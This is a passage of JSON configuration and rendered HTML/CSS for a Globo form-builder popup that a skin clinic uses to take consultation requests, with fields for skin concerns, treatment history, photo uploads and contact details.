Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    